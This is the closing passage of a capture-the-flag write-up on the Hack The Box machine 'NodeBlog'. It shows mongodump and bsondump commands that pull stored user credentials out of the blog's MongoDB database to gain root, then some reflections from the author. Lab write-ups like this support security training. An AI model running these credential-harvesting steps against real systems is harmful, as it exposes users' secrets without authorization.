
I can also use the mongodump tool to dump the information from the MongoDB databases and with bsondump see the content of the different collections. This way I also get the credentials and I managed to rooted the box.
cd /dev/shm
mkdir dump
cd !$

mongodump

cd blog
bsondump user.bson

It has been an exhausting machine, because of the amount of resources I have had to go through, a lot of research time. Perhaps these types of exploitation will not be of much use in real life, but I am left with the strengthening of the methodology that I must use to make other boxes and even in professional life. It is time to kill the box and choose a new challenge.
./htbExplorer -k NodeBlog